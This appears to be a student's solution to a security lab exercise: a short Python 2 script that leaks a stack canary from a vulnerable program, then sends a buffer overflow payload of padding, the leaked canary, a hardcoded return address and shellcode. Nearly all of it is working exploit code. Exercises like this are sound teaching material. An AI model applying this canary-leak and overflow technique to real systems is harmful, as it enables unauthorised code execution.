 1 #!/usr/bin/env python2
2
3 from scaffold import *
4 # Example send:
5 p.send('test\\x41\n')
6
7 # Example receive:
8 assert p.recv(6) == 'testA\n'
9
10 # HINT: the last line of your exploit should look something like:
11 #   p.send('A' * m + canary + 'B' * n + rip + SHELLCODE + '\n')
12 # where m, canary, n and rip are all values you must determine
13 # and you might need to add a '\x00' somewhere
14
15 ### YOUR CODE STARTS HERE ###
16 p.send('A' * 12 + '\\x' + '\n')
17 foo = p.recv(17)
18 canary = foo[13:17]
19 p.send('\x00' + 'A' * 15 + canary + 'A' * 8 + '\x84\xfc\xff\xbf' + SHELLCODE + '\n')
20 ### YOUR CODE ENDS HERE ###
21
22 returncode = p.end()
23 if returncode == -11: print 'segmentation fault or stack canary!'
24 elif returncode != 0: print 'return code', returncode